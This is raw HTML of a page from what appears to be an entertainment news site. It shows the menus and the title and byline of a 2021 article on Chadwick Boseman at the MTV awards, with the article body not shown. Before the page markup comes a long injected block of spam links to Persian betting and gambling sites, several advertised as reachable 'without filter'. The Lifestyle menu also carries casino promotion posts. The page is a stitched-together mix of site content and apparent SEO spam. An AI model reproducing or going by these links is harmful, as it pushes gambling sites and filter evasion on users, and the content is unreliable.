href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/shark-roll-speelhuis-je-bestemming-ten-behoeve-van-11/"><div class="zox-mega-img"></div><p>Shark Roll Speelhuis: Je Bestemming ten behoeve van Eersteklas Internet Gaming</p></a></li><li><a href="https://musictimesnow.com/uncategorized/biggerz-gokplatform-jouw-absolute-digitale-gaming-2/"><div class="zox-mega-img"></div><p>Biggerz Gokplatform: Jouw Absolute Digitale Gaming Locatie</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bet-goat-casino-je-ultieme-gaming-bestemming-4/"><div class="zox-mega-img"></div><p>Bet Goat Casino: Je Ultieme Gaming Bestemming</p></a></li><li><a href="https://musictimesnow.com/uncategorized/the-best-strategies-to-utilize-mr-fortune-free-spins-for-maximum-profit/"><div class="zox-mega-img"></div><p>The Best Strategies to Utilize Mr Fortune Free Spins for Maximum Profit</p></a></li><li><a href="https://musictimesnow.com/uncategorized/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/"><div class="zox-mega-img"></div><p>Big casino online: strategie per massimizzare le vincite nei giochi di carte</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-2576" class="post-2576 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-black-panther tag-chadwick-boseman tag-famous-person tag-mtv-movie tag-posthumous-honor" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/movies/"><span class="zox-post-cat">Movies</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-05-18">May 18, 2021</time></span>
							<meta itemprop="dateModified" content="2021-05-18"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/&amp;t=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards. -&amp;url=https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
